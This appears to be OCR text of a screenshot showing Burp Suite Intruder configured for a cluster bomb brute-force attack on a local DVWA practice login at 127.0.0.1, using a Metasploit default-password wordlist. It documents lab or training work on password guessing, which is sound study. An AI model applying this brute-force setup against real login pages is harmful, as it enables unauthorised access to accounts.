 1 2 3 4 3 (genmon)XXX 11:58
Burp Project Intruder Repeater View Help Burp Suite Professional v2026.3.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
4 5 × +
Cluster bomb attack Start attack
Target http://127.0.0.1:8080 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /vulnerabilities/brute/?username=§user§&password=§pass§&Login=Login HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:160.0) Gecko/20100101 Firefox/160.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1:8080/vulnerabilities/brute/
9 Cookie: PHPSESSID=ustfoel2abb3jvvrb49dag75j0; security=low
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Search 2 highlights 2 payload positions Length: 620
Payloads
Payload position: 2 - pass
Payload type: Runtime file
Payload count: 7 (approx)
Request count: 70 (approx)
Payload configuration
This payload type lets you configure a file from which to read payload strings at runtime.
Select file ... /usr/share/wordlists/metasploit/http_default_pass.txt
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add Enabled Rule
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Event log (4) All issues (49) Memory: 203.0MB of 972.0MB